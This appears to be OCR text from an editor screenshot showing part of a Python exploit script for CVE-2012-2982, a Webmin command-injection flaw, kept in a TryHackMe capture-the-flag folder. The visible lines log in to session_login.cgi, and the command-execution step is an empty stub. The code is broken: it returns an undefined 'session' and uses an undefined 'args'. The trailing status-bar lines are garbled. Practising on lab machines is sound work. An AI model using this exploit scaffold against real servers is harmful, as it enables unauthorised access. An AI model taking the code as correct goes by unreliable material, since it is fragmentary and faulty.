 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
95 else:
96 self.host = self.args.target.removesuffix("/")
97 self.port = self.args.port
98
99 self.host = self.host.removesuffix(f":{self.port}")
100
101 def login(self):
102 self.session = requests.Session()
103
104 try:
105 response = self.session.post(
106 self.url + "session_login.cgi",
107 data={
108 "user": self.username,
109 "pass": self.password,
110 },
111 cookies={"testing": "1"},
112 allow_redirects=False,
113 )
114 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
115 sys.stderr.write(f"[!] error: {e.args[0]}\n")
116 exit(-1)
117
118 if "sid" in self.session.cookies:
119 if self.session.cookies["sid"]:
120 return session
121
122 def execute_command(self):
123 self.session.post(self.url)
124
125
126 if __name__ == "__main__":
127 exploit = Exploit(args)
128 success = exploit.run()
129
130 if not success:
131 sys.exit(1)
132
EthicalKid client-side count down
Sublack(cache): already well formatted!, Line 132, Column 1